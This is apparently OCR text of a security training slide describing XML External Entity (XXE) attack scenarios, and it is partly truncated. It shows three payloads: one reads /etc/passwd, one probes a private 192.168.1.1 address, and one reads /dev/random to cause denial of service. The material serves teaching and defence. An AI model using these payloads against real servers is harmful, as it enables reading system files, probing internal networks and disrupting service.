 XEE EXAMP
Example Attack Scenarios
Numerous public XXE issues have been discovered, including attacking embedded devices. XXE occurs in a lot of unexpected places, including
dependencies. The easiest way is to upload a malicious XML file, if accepted:
Scenario #1: The attacker attempts to extract data from the server:
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> <foo>&x
Scenario #2: An attacker probes the server's private network by changing the above ENTITY line to:
<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>
Scenario #3: An attacker attempts a denial-of-service attack by including a potentially endless file:
<!ENTITY xxe SYSTEM "file:///dev/random" >]>
A